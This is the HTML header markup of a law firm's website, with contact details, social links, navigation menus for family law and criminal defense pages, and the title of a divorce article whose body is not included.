							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1101 Worcester Road Framingham, MA 01701</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-679406d elementor-icon-list--layout-inline elementor-align-left open-attorneyconnect elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="679406d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Live Chat Now</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-75c1fc6 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-global elementor-global-97 elementor-widget-social-icons" data-id="75c1fc6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9f773d5" href="https://www.facebook.com/people/Leone-Law-Offices-PC/100066922990668/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e5aec14" href="https://www.linkedin.com/in/attorneyleone/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-632da03" href="https://twitter.com/leonelawoffices" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-538828e e-con-full e-flex e-con e-parent" data-id="538828e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-f287645 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="f287645" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a7b8bd0 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="a7b8bd0" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default"><a href="https://www.leonelawoffices.com">Leone Law Offices</a></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4a61bdc elementor-view-default elementor-widget elementor-widget-icon" data-id="4a61bdc" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-22ebed1 elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="22ebed1" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-06fec21 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="06fec21" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.leonelawoffices.com">Leone Law Offices</a></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b5d219c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-global elementor-global-96 elementor-widget-icon-box" data-id="b5d219c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:508-820-8700" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:508-820-8700" >
						508-820-8700					</a>
				</h3>
									<p class="elementor-icon-box-description">
						M-Fri, 9am - 6pm					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bf3ab6e elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="bf3ab6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1a38826 elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1a38826" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=0">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1a38826" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://www.leonelawoffices.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-item">Attorneys</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-sub-item">Attorney Joseph R. Leone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-item">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-sub-item">Read Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.leonelawoffices.com/client-reviews/write-review/" class="elementor-sub-item">Write Review</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-item">Family Law</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.leonelawoffices.com/alimony-and-spousal-support/" class="elementor-sub-item">Alimony and Spousal Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.leonelawoffices.com/child-custody/" class="elementor-sub-item">Child Custody</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.leonelawoffices.com/child-support/" class="elementor-sub-item">Child Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.leonelawoffices.com/contempt/" class="elementor-sub-item">Contempt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.leonelawoffices.com/divorce/" class="elementor-sub-item">Divorce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.leonelawoffices.com/divorce-modifications/" class="elementor-sub-item">Divorce Modifications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-sub-item">Family Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.leonelawoffices.com/property-division/" class="elementor-sub-item">Property Division</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-item">Criminal Defense</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-sub-item">All Criminal Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.leonelawoffices.com/assault-and-battery/" class="elementor-sub-item">Assault and Battery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.leonelawoffices.com/criminal-harassment/" class="elementor-sub-item">Criminal Harassment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.leonelawoffices.com/drug-offenses/" class="elementor-sub-item">Drug Offenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.leonelawoffices.com/drunk-driving-defense/" class="elementor-sub-item">Drunk Driving Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.leonelawoffices.com/restraining-order/" class="elementor-sub-item">Restraining Orders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242"><a href="https://www.leonelawoffices.com/category/articles/" class="elementor-item">Law Articles</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a38826" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://www.leonelawoffices.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-item" tabindex="-1">Attorneys</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-sub-item" tabindex="-1">Attorney Joseph R. Leone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-sub-item" tabindex="-1">Read Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.leonelawoffices.com/client-reviews/write-review/" class="elementor-sub-item" tabindex="-1">Write Review</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-item" tabindex="-1">Family Law</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.leonelawoffices.com/alimony-and-spousal-support/" class="elementor-sub-item" tabindex="-1">Alimony and Spousal Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.leonelawoffices.com/child-custody/" class="elementor-sub-item" tabindex="-1">Child Custody</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.leonelawoffices.com/child-support/" class="elementor-sub-item" tabindex="-1">Child Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.leonelawoffices.com/contempt/" class="elementor-sub-item" tabindex="-1">Contempt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.leonelawoffices.com/divorce/" class="elementor-sub-item" tabindex="-1">Divorce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.leonelawoffices.com/divorce-modifications/" class="elementor-sub-item" tabindex="-1">Divorce Modifications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-sub-item" tabindex="-1">Family Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.leonelawoffices.com/property-division/" class="elementor-sub-item" tabindex="-1">Property Division</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-item" tabindex="-1">Criminal Defense</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-sub-item" tabindex="-1">All Criminal Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.leonelawoffices.com/assault-and-battery/" class="elementor-sub-item" tabindex="-1">Assault and Battery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.leonelawoffices.com/criminal-harassment/" class="elementor-sub-item" tabindex="-1">Criminal Harassment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.leonelawoffices.com/drug-offenses/" class="elementor-sub-item" tabindex="-1">Drug Offenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.leonelawoffices.com/drunk-driving-defense/" class="elementor-sub-item" tabindex="-1">Drunk Driving Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.leonelawoffices.com/restraining-order/" class="elementor-sub-item" tabindex="-1">Restraining Orders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242"><a href="https://www.leonelawoffices.com/category/articles/" class="elementor-item" tabindex="-1">Law Articles</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-dcb229a elementor-widget__width-initial header-search elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="dcb229a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://www.leonelawoffices.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-dcb229a">Search</label>

				
				<input id="elementor-search-form-dcb229a" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				<div data-elementor-type="single" data-elementor-id="114" class="elementor elementor-114 elementor-location-single post-232 post type-post status-publish format-standard hentry category-articles category-divorce-faqs tag-divorce tag-family-law">
						<div class="elementor-element elementor-element-1880a800 e-flex e-con-boxed e-con e-parent" data-id="1880a800" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-e-bg-lazyload="" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3910f75e elementor-invisible elementor-widget elementor-widget-heading" data-id="3910f75e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large">How will my husband&#8217;s reckless behavior affect our divorce?</h1>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-772ab190 e-flex e-con-boxed e-con e-parent" data-id="772ab190" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4b554117 e-con-full e-flex e-con e-child" data-id="4b554117" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-685b989d elementor-widget elementor-widget-theme-post-content" data-id="685b989d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
